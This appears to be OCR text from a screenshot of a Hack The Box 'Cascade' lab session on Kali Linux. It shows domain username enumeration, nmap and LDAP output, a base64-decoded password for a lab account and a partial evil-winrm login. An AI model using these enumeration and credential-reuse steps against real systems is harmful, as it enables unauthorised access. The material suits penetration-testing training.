 File Machine View Input Devices Help
Applications Places Terminator Jul 4 09:14
kali@kali: ~/Desktop/HTB/Cascade
kali@kali: ~/Desktop/HTB/Cascade 88x22
┌──(kali㉿kali)-[~┌──(kali㉿kali)-[~/D┌──(kali㉿kali)-[~/Des┌──(kali㉿kali)-[~/D┌─┌─
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ cat usernames.txt
CascGuest
arksvc
s.smith
r.thompson
util
j.wakefield
s.hickson
j.goodhand
a.turnbull
e.crowe
b.hanson
d.burman
BackupSvc
j.allen
i.croft
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$
kali@kali: ~/Desktop/HTB/Cascade 88x22
|_clock-skew: 1s
| smb2-time:
|   date: 2022-07-04T12:52:06
|_  start_date: 2022-07-04T12:50:20
| smb2-security-mode:
|   2.1:
|_    Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/sub
mit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.76 seconds
┌──(kali㉿kali)-[~┌──(kali㉿kali)-[~/D┌──(kali㉿kali)-[~/Des┌──(kali㉿kali)-[~/D┌─┌─
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ echo clk0bjVldmE= | base64 -d
rY4n5eva
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ echo "r.thompson:rY4n5eva" > user_pass.txt
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ evil-winrm -u r.thompson
kali@kali: ~/Desktop/HTB/Cascade 100x41
ocal
servicePrincipalName: TERMSRV/CASC-DC1
servicePrincipalName: TERMSRV/CASC-DC1.cascade.local
servicePrincipalName: ldap/CASC-DC1.cascade.local/ForestDnsZones.cascade.local
servicePrincipalName: ldap/CASC-DC1.cascade.local/DomainDnsZones.cascade.local
servicePrincipalName: Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/CASC-DC1.casca
de.local
servicePrincipalName: DNS/CASC-DC1.cascade.local
servicePrincipalName: GC/CASC-DC1.cascade.local/cascade.local
servicePrincipalName: RestrictedKrbHost/CASC-DC1.cascade.local
servicePrincipalName: RestrictedKrbHost/CASC-DC1
servicePrincipalName: HOST/CASC-DC1/CASCADE
servicePrincipalName: HOST/CASC-DC1.cascade.local/CASCADE
servicePrincipalName: HOST/CASC-DC1
servicePrincipalName: HOST/CASC-DC1.cascade.local
servicePrincipalName: HOST/CASC-DC1.cascade.local/cascade.local
servicePrincipalName: E3514235-4B06-11D1-AB04-00C04FC2DCD2/8bfc9a6c-6edc-45bd-
9e27-251f9de2d5f7/cascade.local
servicePrincipalName: ldap/CASC-DC1/CASCADE
servicePrincipalName: ldap/8bfc9a6c-6edc-45bd-9e27-251f9de2d5f7._msdcs.cascade
.local
servicePrincipalName: ldap/CASC-DC1.cascade.local/CASCADE
servicePrincipalName: ldap/CASC-DC1
servicePrincipalName: ldap/CASC-DC1.cascade.local
servicePrincipalName: ldap/CASC-DC1.cascade.local/cascade.local
objectCategory: CN=Computer,CN=Schema,CN=Configuration,DC=cascade,DC=local
isCriticalSystemObject: TRUE
dSCorePropagationData: 20200117033736.0Z
dSCorePropagationData: 20200117001404.0Z
dSCorePropagationData: 20200109175934.0Z
dSCorePropagationData: 20200109154857.0Z
dSCorePropagationData: 16010714223649.0Z
lastLogonTimestamp: 133014126499022129
msDS-SupportedEncryptionTypes: 31
msDFSR-ComputerReferenceBL: CN=CASC-DC1,CN=Topology,CN=Domain System Volume,CN
=DFSR-GlobalSettings,CN=System,DC=cascade,DC=local
# ArkSvc, Services, Users, UK, cascade.local
dn: CN=ArkSvc,OU=Services,OU=Users,OU=UK,DC=cascade,DC=local
objectClass: top
objectClass: person
kali@kali: ~/Desktop/HTB/Cascade 111x4
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$